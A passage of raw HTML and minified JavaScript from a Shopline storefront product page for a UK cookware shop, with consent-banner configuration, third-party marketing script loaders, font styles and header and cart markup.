.plugin-search-skeleton-item-header{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 18px;
}
.plugin-search-skeleton-item-header-left.plugin-search-skeleton-item {
  width: 48%;
  height: 20px;;
  border-radius: 4px;
}
.plugin-search-skeleton-item-header-right.plugin-search-skeleton-item {
  width: 10px;
  height: 6px;
  border-radius: 6px;
}
.plugin-search-skeleton-item-content{
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}

@keyframes plugin-search-skeleton-loading {
  0% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0 50%;
  }
}`,s=["Products","ProductsSearch"],_=(n,e)=>{const i=document.createElement("style");return i.id=e,i.innerHTML=n,document.getElementsByTagName("head")[0].appendChild(i),()=>i.remove()},d=function(){const n={},e=t();return e==="ProductsSearch"&&(n.filterScope="searchPage"),e==="Products"&&(window.__plugin_search_filter_collection_id__?(n.collectionId=window.__plugin_search_filter_collection_id__,n.filterScope="collectionPage"):n.filterScope="productsPage"),n};if(window.__add_plugin_search_filter_hide_theme_style__=function(){window.__remove_plugin_search_filter_hide_theme_style__=_(l,"pluginSearchHideThemeFilter")},c()&&s.includes(t())&&((a=window.__plugin_search_filter_data__)==null?void 0:a.length)){window.__plugin_search_filter_enable__&&((r=window.__add_plugin_search_filter_hide_theme_style__)==null||r.call(window));const n=new URLSearchParams(d()).toString(),e=`/api/bff/product-plugin/front/search/filter/query${n?`?${n}`:""}`;window.__plugin_search_fetch_filter_config_=fetch(e,{headers:{"content-type":"application/json"}}).then(i=>i.status!==200?Promise.reject():i.json()).catch(()=>{var i;(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window)})}})();
</script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202507240209/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.js" defer="defer" org="AP_9c0071a2-79bf-4a36-9654-4ffe55320954"></script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/index.umd.js" defer="defer" org="AP_99b5bc7b-5971-4b60-8372-dc63df1cde73"></script>
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.css">
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/style.css">
<script>
  window.gdprRenderEmbedBlock = true;
  window.gdpr_plugins = {
    getMetaField: () => {
      return {
        bannerContent: {
          title: "How We Use Cookies",
          desc: "We use cookies that help us provide you with the best shopping experience. This allows us to provide personalised content and allows us to analyse our website performance to provide the best experience to our customer.",
          acceptText: "Accept",
          refusedText: "Reject",
          customizeText: "Customise",
          urlTitle: "Privacy Policy",
        },
        modalContent: {
          title: "Choose Type of Cookies You Accept Using",
          cookieTypes: [
            {
              disabled: true,
              value: "Default",
              title: "Strictly necessary cookies",
              desc: "These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working.",
            },
            {
              disabled: false,
              value: "Preferences",
              title: "Functionality cookies",
              desc: "These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly.",
            },
            {
              disabled: false,
              value: "Analytics",
              title: "Performance cookies",
              desc: "These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.",
            },
            {
              disabled: false,
              value: "Marketing",
              title: "Targeting and advertising cookies",
              desc: "These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.",
            }
          ],
          btnProps: {
            okText: "Save my choice Accept All",
            customizeText: "Save my choice",
          },
          privateContent: "*We use cookies and similar technologies to provide the best experience on our website",
          privatePolicy: "Privacy Policy",
        },
      }
    },
    getBlockSettings:()=>{
      return {"color_type":"0","title_color":"#000000","description_color":"#000000","button_text_color":"#FFFFFF","button_bg_color":"#000000","button_border_color":"#FFFFFF","secondary_button_text_color":"#000000","secondary_button_bg_color":"#FFFFFF","secondary_button_border_color":"#000000","banner_color":"#FFFFFF","tip_text_color":"#7A8499","size_type":"0","title_size":16,"description_size":14,"button_size":12,"secondary_button_size":12,"radius_type":"0","modal_radius":0,"button_radius":0}
    }
  };
</script>

<script data-name="gdprConsentPreset" type="text/javascript">
(function(u){typeof define=="function"&&define.amd?define(u):u()})(function(){"use strict";var u;u={__e:function(e,r,n,o){for(var t,s,i;r=r.__;)if((t=r.__c)&&!t.__)try{if((s=t.constructor)&&s.getDerivedStateFromError!=null&&(t.setState(s.getDerivedStateFromError(e)),i=t.__d),t.componentDidCatch!=null&&(t.componentDidCatch(e,o||{}),i=t.__d),i)return t.__E=t}catch(_){e=_}throw e}},typeof Promise=="function"&&Promise.prototype.then.bind(Promise.resolve());var d,P,T,R=[],C=[],O=u.__b,D=u.__r,L=u.diffed,F=u.__c,I=u.unmount;function K(){for(var e;e=R.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(v),e.__H.__h.forEach(A),e.__H.__h=[]}catch(r){e.__H.__h=[],u.__e(r,e.__v)}}u.__b=function(e){d=null,O&&O(e)},u.__r=function(e){D&&D(e);var r=(d=e.__c).__H;r&&(P===d?(r.__h=[],d.__h=[],r.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=C,n.__N=n.i=void 0})):(r.__h.forEach(v),r.__h.forEach(A),r.__h=[])),P=d},u.diffed=function(e){L&&L(e);var r=e.__c;r&&r.__H&&(r.__H.__h.length&&(R.push(r)!==1&&T===u.requestAnimationFrame||((T=u.requestAnimationFrame)||z)(K)),r.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==C&&(n.__=n.__V),n.i=void 0,n.__V=C})),P=d=null},u.__c=function(e,r){r.some(function(n){try{n.__h.forEach(v),n.__h=n.__h.filter(function(o){return!o.__||A(o)})}catch(o){r.some(function(t){t.__h&&(t.__h=[])}),r=[],u.__e(o,n.__v)}}),F&&F(e,r)},u.unmount=function(e){I&&I(e);var r,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{v(o)}catch(t){r=t}}),n.__H=void 0,r&&u.__e(r,n.__v))};var N=typeof requestAnimationFrame=="function";function z(e){var r,n=function(){clearTimeout(o),N&&cancelAnimationFrame(r),setTimeout(e)},o=setTimeout(n,100);N&&(r=requestAnimationFrame(n))}function v(e){var r=d,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),d=r}function A(e){var r=d;e.__c=e.__(),d=r}/*! js-cookie v3.0.5 | MIT */function y(e){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var o in n)e[o]=n[o]}return e}var B={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function S(e,r){function n(t,s,i){if(typeof document!="undefined"){i=y({},r,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var _="";for(var c in i)i[c]&&(_+="; "+c,i[c]!==!0&&(_+="="+i[c].split(";")[0]));return document.cookie=t+"="+e.write(s,t)+_}}function o(t){if(!(typeof document=="undefined"||arguments.length&&!t)){for(var s=document.cookie?document.cookie.split("; "):[],i={},_=0;_<s.length;_++){var c=s[_].split("="),a=c.slice(1).join("=");try{var m=decodeURIComponent(c[0]);if(i[m]=e.read(a,m),t===m)break}catch(h){}}return t?i[t]:i}}return Object.create({set:n,get:o,remove:function(t,s){n(t,"",y({},s,{expires:-1}))},withAttributes:function(t){return S(this.converter,y({},this.attributes,t))},withConverter:function(t){return S(y({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}var j=S(B,{path:"/"}),Y=Object.defineProperty,$=Object.defineProperties,J=Object.getOwnPropertyDescriptors,G=Object.getOwnPropertySymbols,W=Object.prototype.hasOwnProperty,Q=Object.prototype.propertyIsEnumerable,H=(e,r,n)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[r]=n,l=(e,r)=>{for(var n in r||(r={}))W.call(r,n)&&H(e,n,r[n]);if(G)for(var n of G(r))Q.call(r,n)&&H(e,n,r[n]);return e},X=(e,r)=>$(e,J(r)),Z=(e,r,n)=>new Promise((o,t)=>{var s=c=>{try{_(n.next(c))}catch(a){t(a)}},i=c=>{try{_(n.throw(c))}catch(a){t(a)}},_=c=>c.done?o(c.value):Promise.resolve(c.value).then(s,i);_((n=n.apply(e,r)).next())});(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.handle)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.storeId)||""})();const ee=(e,r={})=>{const n=[];return Object.keys(r).forEach(o=>{r[o]!==void 0&&n.push(`${o}=${r[o]}`)}),e.search(/\?/)===-1?e+=`?${n.join("&")}`:e+=`&${n.join("&")}`,e},ne=(e=9e4,r="Request Timeout!",n={status:408,statusText:"timeout"})=>new Promise(o=>{setTimeout(()=>{o(new Response(new Blob([JSON.stringify({message:r})]),n))},e)}),re=(...e)=>r=>e.reduce((n,o)=>n.then(o),r),te=(e=>(r={},n)=>(o,...t)=>function(s){return Z(this,arguments,function*(i,_={}){let c;try{return yield re(a=>(n&&(c=a),a),o,...t)(Promise.race([fetch(i,l(l(l({},e.config||{}),r),_)),ne(e.timeout,e.timeoutMessage,e.timeoutData)]))}catch(a){if(n)return n(a,c);throw a}})})({timeout:3e4,config:{method:"GET"}}),oe=(...e)=>{const r=te(...e);return(...n)=>{const o=r(...n);return{fetch:(t,s)=>o(t,s),get:(t,s={},i)=>o(ee(t,s),l({method:"GET"},i)),post:(t,s={},i)=>o(t,l({method:"POST",body:JSON.stringify(s)},i)),put:(t,s={},i)=>o(t,l({method:"PUT",body:JSON.stringify(s)},i))}}},ie={},se={},ce=(e,r)=>{var n;e=e||se;const o=(n=e==null?void 0:e.headers)!=null?n:ie,t=oe(X(l({credentials:"include"},e),{headers:l({"Content-Type":"application/json"},o)}),r);function s(...i){var _;if(typeof i[0]=="object"||i[0]===void 0){const{checkDataFn:c=f=>f.code==="200",response:a,responseToData:m=f=>f.json(),before:h=[],after:E=[]}=(_=i[0])!=null?_:{};return t(m,...h,a!=null?a:f=>c(f)?f:Promise.reject(f),...E)}return t(...i)}return s},_e={info:M.bind(null,"info"),error:M.bind(null,"error")};function M(e,r,n,o){var t;return(t=window.__SL_Track__)==null?void 0:t[e]("isv",{[e]:{message:r||(n==null?void 0:n.message)||"",stack:(n==null?void 0:n.stack)||"",plugin:"gdpr-privacy",z:{msg:r?n==null?void 0:n.message:void 0,data:n,attach:o}}})}ce(void 0,e=>{_e.error("api-code-non-200",e),console.error(e)})().get;const we="",Ee="";function ue(){window.dataLayer=window.dataLayer||[];function e(){window.dataLayer.unshift(arguments)}e==null||e("consent","default",{security_storage:"granted",ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied"})}var p=(e=>(e.granted="granted",e.denied="denied",e))(p||{});function q(e,r){window.dataLayer=window.dataLayer||[];function n(){r?window.dataLayer.unshift(arguments):window.dataLayer.push(arguments)}n==null||n("consent","update",e)}const ae="GDPR";function V(){try{const e=j.get("_tracking_consent");return(e?JSON.parse(e):null)||null}catch(e){return null}}const g={ANALYTICS:"analytics",MARKETING:"marketing",PREFERENCES:"preferences",SALE_OF_DATA:"sale_of_data"},w={ANALYTICS:"a",MARKETING:"m",PREFERENCES:"p",SALE_OF_DATA:"t"},k={ACCEPTED:!0,DECLINED:!1};function de(e){switch(e){case w.ANALYTICS:return g.ANALYTICS;case w.MARKETING:return g.MARKETING;case w.PREFERENCES:return g.PREFERENCES;case w.SALE_OF_DATA:return g.SALE_OF_DATA}}function fe(e){switch(e){case k.ACCEPTED:return"yes";case k.DECLINED:return"no";default:return""}}function le(){try{const e=j.get("_cmp_a"),r=e?JSON.parse(e):null,n={};if(r!=null&&r.purposes)for(const o of Object.keys(r.purposes)){const t=de(o),s=fe(r.purposes[o]);t&&(n[t]=s)}return n||null}catch(e){return null}}const pe={[0]:{analytics:"no",marketing:"no",preferences:"no",sale_of_data:"yes"},[1]:{analytics:"yes",marketing:"yes",preferences:"yes",sale_of_data:"yes"},[""]:null},me=e=>{var n,o,t;const r=(t=(o=(n=window.Shopline)==null?void 0:n.customerPrivacy)==null?void 0:o.getTrackingConsentVersion())!=null?t:"";return e==null||e(r),r},he=e=>{var i,_,c,a,m,h,E,f,U,b,x;let r=null,n=!1;const o={},t=V(),s=(i=me()||(t==null?void 0:t.v))!=null?i:"";s==="2.1"?(r=((c=(_=window.Shopline)==null?void 0:_.customerPrivacy)==null?void 0:c.currentVisitorConsent())||le(),((m=(a=t==null?void 0:t.con)==null?void 0:a.CMP)!=null&&m.a||(E=(h=t==null?void 0:t.con)==null?void 0:h.CMP)!=null&&E.m||(U=(f=t==null?void 0:t.con)==null?void 0:f.CMP)!=null&&U.p)&&(n=!0)):s==="1.0"&&((b=t==null?void 0:t.con)==null?void 0:b.GDPR)!==void 0&&(r=pe[(x=t==null?void 0:t.con)==null?void 0:x.GDPR],n=!0),r&&(r.preferences&&(o.analytics_storage=r.preferences==="yes"?p.granted:p.denied),r.analytics&&(o.personalization_storage=o.functionality_storage=r.analytics==="yes"?p.granted:p.denied),r.marketing&&(o.ad_storage=o.ad_user_data=o.ad_personalization=r.marketing==="yes"?p.granted:p.denied),o.security_storage=p.granted,e?n&&q(o,e):q(o))},ve=()=>{var r,n;const e=V();return e&&e.reg===ae&&(((r=e.lim)==null?void 0:r.includes("GDPR"))||((n=e.lim)==null?void 0:n.includes("GDPR_BLOCK_ALL")))};(function(){ve()&&(he(!0),ue())})()});

</script>





  <script async type="text/javascript" id="klaviyo-sdk" data-token="" src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=TFmrqb"></script>
    


  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills.js" type="module" crossorigin="anonymous"></script>
  <script src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js" type="module" crossorigin="anonymous"></script>
  <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser_check=true}</script>
  <script type="module">!function(){if(window.__vite_is_modern_browser_check)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var n=document.createElement("script");n.src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js",n.onload=function(){System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")},document.body.appendChild(n)}();</script>
  <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
  <script nomodule crossorigin src="https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/polyfills-legacy.js"></script>
  <script nomodule crossorigin >System.import("https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry-legacy.js")</script>



<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<style>
@font-face {
  font-family: 'Montserrat';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:600_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:600_v26.woff2') format('woff2');
}
@font-face {
  font-family: 'Montserrat';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Montserrat:regular_v26.woff') format('woff'),
        url('/cdn/shop/fonts/Montserrat:regular_v26.woff2') format('woff2');
}

</style>
  
  <script>  if(!window.__PRELOAD_STATE__)window.__PRELOAD_STATE__={};  Object.defineProperty(window.__PRELOAD_STATE__,'serverEventId',{set(){},get(){return '1769046950256_ead16d75d3e542a898ab095e8445cbc9'}});  if(!window.__PRELOAD_STATE__.request)window.__PRELOAD_STATE__.request={};  Object.defineProperty(window.__PRELOAD_STATE__.request,'cookie',{set(){},get(){return {"f_ds_info":"f2fTw0wR5rU7zCONujHpy7fQ49CziGORx3rbyJFeDe6TWyHtSOQyjazPDgtOTcClYEZKj5kOO+OxU5eNBLt8HQ==","f_ds_info.sig":"4XuGrLUXmVvfwGkCfEuHCYVrMxo9BFsAxClPIdxRSes","store_id":"1698667534614","store_id.sig":"eaapZ9vwu24KX38eiWghp-pJqtZRx9De-0C3tl6TgMw","merchant_id":"2018024850","merchant_id.sig":"ltOmli_2zIeOz-pb9PIRLKdfP5hdlmZgBSZCoR7WPNk","currency_code":"GBP","currency_code.sig":"-tMTz9qYZ3z5cWXD9L_aeD-rDL4zlF0rA3yPKG7Vdq0","localization":"GB","lang":"en","lang.sig":"HPZEXM6qRQA3fl9QF0Gl5KM_KZ7FwUtDpVV9UEUrrek","addressLang":"en","addressLang.sig":"fZhLaUxh_564Gt_Ygb8agf56cVb1lYYp6NMpk7wfgaM","userSelectLocale":"en","userSelectLocale.sig":"xaWhkiDLccJKOWtBx98z0KVVx7o_iP0WoEYPBrEqJCw","store_block_region_status":"0","_cmp_a":"{\"purposes\":{\"a\":true,\"p\":true,\"m\":true,\"t\":true},\"display_banner\":false}","lp_url":"{\"landingPageHtml\":\"https://roov.co.uk/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan\",\"occurredAt\":1769046950144}"}}});  if(!window.__PRELOAD_STATE__.request.uri)window.__PRELOAD_STATE__.request.uri={};  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'query',{set(){},get(){return {"section_id":"cart-drawer"}}});  Object.defineProperty(window.__PRELOAD_STATE__.request.uri,'url',{set(){},get(){return "/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?section_id=cart-drawer"}});  if(!window.Shopline)window.Shopline={};  Object.defineProperty(window.Shopline,'systemTimestamp',{set(){},get(){return 1769046950256}});  if(!window.Shopline.uri)window.Shopline.uri={};  Object.defineProperty(window.Shopline.uri,'query',{set(){},get(){return {"section_id":"cart-drawer"}}});  Object.defineProperty(window.Shopline.uri,'url',{set(){},get(){return "/products/tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan?section_id=cart-drawer"}});  Object.defineProperty(window.Shopline,'serverEventId',{set(){},get(){return '1769046950256_ead16d75d3e542a898ab095e8445cbc9'}});  Object.defineProperty(window.Shopline,'customerCountry',{set(){},get(){return 'US'}});  </script>
  </head>
  <body>
    <div id="shopline-section-announcement-bar" class="shopline-section">
        



<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" />

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/lib-splide.min.js" defer></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar-slider.js" defer></script>

    <announcement-bar-slider data-speed="5">
    
    <div class="announcement-bar--container splide">
      <div class="splide__track">
      <div class="announcement-bar--list splide__list">
            <div
              class="announcement-bar--item splide__slide"
              style="--notice-text-color: 255, 255, 255; --notice-bg-color: #fa6400;"
              
            >
              
              <div
                
                class="body4 announcement--text"
              >
                <span class="display-none-tablet">FREE Delivery on Orders Over £49</span>
                <span class="display-none-desktop">FREE Delivery on Orders Over £49</span>
              </div>
            </div>      </div>
      </div>
    </div>
    
    </announcement-bar-slider>
</div>
    <div id="shopline-section-header" class="shopline-section">


<link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" />

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-predictive-search.js" defer></script>
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-modal.js" defer></script>

<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header-header-layout.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart-coupon.js" defer></script>

  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-fixed-checkout.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-item.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-cart.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-cart-drawer.js" defer="defer"></script>








  

  

<style>
  .header{
    --header_background_color:255, 255, 255;
    --header_text_color:250, 100, 0;
    --menu_background_color:255, 255, 255;
    --menu_text_color:44, 41, 36;
    --search_color:153, 153, 153;
    --search_bacground_color:255, 255, 255;
  }
</style>
<header-layout data-sticky-type="always">
  <header class="header section--padding is-sticky">
    <div class="header__container_wrapper">
      <div
        class="page-width header__container header__container--left-line
          
          "
      >
        
        
        
        
        
        

        <div class="header__heading">
          <a
            class="header__heading-link"
            style="
          --header-logo-pc-width: 160px;
          --header-logo-pc-height: 60px;
          --header-logo-mobile-width: 145px;
          --header-logo-mobile-height: 60px;
          "
            href="/"
          >
              
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w=2001&h=879" srcset="https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_375x.png?w=2001&h=879 375w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_540x.png?w=2001&h=879 540w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_720x.png?w=2001&h=879 720w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_900x.png?w=2001&h=879 900w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1080x.png?w=2001&h=879 1080w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1296x.png?w=2001&h=879 1296w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1512x.png?w=2001&h=879 1512w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1728x.png?w=2001&h=879 1728w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_1944x.png?w=2001&h=879 1944w, https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2)_2001x.png?w=2001&h=879 2001w" alt="" width="2001" height="879" sizes="(max-width: 959px) 145px,(min-width: 960px) 160px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager" class="header__heading-logo header__heading-logo--nomal">
          </a>
        </div>


        <div class="header__tools">
          <predictive-search
            class="search-modal__content
              "
            data-show-suggested-menu="false"
          >
            <form action="/search" method="get" class="search-modal__form search">
              <div class="search-modal__field field">
                <input
                  id="Search-In-Modal-1"
                  class="search-modal__input field__input body3"
                  type="search"
                  name="keyword"
                  value=""
                  placeholder="Enter here and click search"
                  maxlength="255"
                  autocorrect="off"
                  autocomplete="off"
                  autocapitalize="off"
                  spellcheck="false"
                />
                <label class="search-modal__field-label field__label body4" for="Search-In-Modal-1">Enter here and click search</label>
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </button>
              </div>
              <div class="predictive-search" tabindex="-1">
                <div class="predictive-search__results" data-predictive-search></div>
                <div class="predictive-search__loading-state">
                  <span class="predictive-search__spinner">
                    <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

                  </span>
                </div>
              </div>
            </form>
          </predictive-search>
        </div>

        <div class="header__icons">
            <a
              class="icon-button header__icon-button
                display-none-tablet"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.25 10C18.25 11.1942 17.7588 12.5346 16.9452 13.573C16.1293 14.6142 15.0759 15.25 14 15.25C12.9241 15.25 11.8707 14.6142 11.0548 13.573C10.2412 12.5346 9.75 11.1942 9.75 10C9.75 7.65279 11.6528 5.75 14 5.75C16.3472 5.75 18.25 7.65279 18.25 10Z" stroke="currentColor" stroke-width="1.5"/>
<path d="M5.75 22.2501V18.5857L12.6688 15.3057H15.3312L22.25 18.5857V22.2501H5.75Z" stroke="currentColor" stroke-width="1.5"/>
</svg>

            </a>

          <a
            id="cart-icon-bubble"
            class="icon-button header__icon-button
              "
            href="/cart"
          >
            <div id="cart-icon-bubble-wrapper">
    <svg width="28" height="28" viewBox="0 0 28 28" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M3 4.75C3 4.33579 3.33579 4 3.75 4H4.55575C5.90005 4 7.04733 4.97189 7.26833 6.2979L9.21126 17.9555C9.31172 18.5582 9.8332 19 10.4443 19H21.75C22.1642 19 22.5 19.3358 22.5 19.75C22.5 20.1642 22.1642 20.5 21.75 20.5H10.4443C9.09995 20.5 7.95267 19.5281 7.73167 18.2021L5.78874 6.5445C5.68828 5.94177 5.16679 5.5 4.55575 5.5H3.75C3.33579 5.5 3 5.16421 3 4.75ZM8 7.25C8 6.83579 8.33579 6.5 8.75 6.5H21.5695C22.6509 6.5 23.4735 7.47102 23.2957 8.5377L22.2425 14.8569C22.0376 16.0863 21.0315 17.0242 19.7907 17.1424L10.8211 17.9966C10.4088 18.0359 10.0426 17.7335 10.0034 17.3211C9.96411 16.9088 10.2665 16.5426 10.6789 16.5034L19.6485 15.6491C20.2125 15.5954 20.6698 15.1691 20.7629 14.6103L21.8161 8.2911C21.8415 8.13872 21.724 8 21.5695 8H8.75C8.33579 8 8 7.66421 8 7.25ZM11.75 22.75C11.75 23.5784 11.0784 24.25 10.25 24.25C9.42157 24.25 8.75 23.5784 8.75 22.75C8.75 21.9216 9.42157 21.25 10.25 21.25C11.0784 21.25 11.75 21.9216 11.75 22.75ZM20.25 24.25C21.0784 24.25 21.75 23.5784 21.75 22.75C21.75 21.9216 21.0784 21.25 20.25 21.25C19.4216 21.25 18.75 21.9216 18.75 22.75C18.75 23.5784 19.4216 24.25 20.25 24.25Z"
    fill="currentColor"
  ></path>
</svg>
    <span class="header__cart-point body6"></span>
</div>
          </a>
          
            
          

<header-modal class="drawer header__menu-drawer display-none-desktop header__menu-drawer--bottom-toolbar">
  <details>
    <summary class="modal__toggle">
                    <button class="icon-button header__icon-button">
                <svg class="icon icon-menu" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 7H25" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
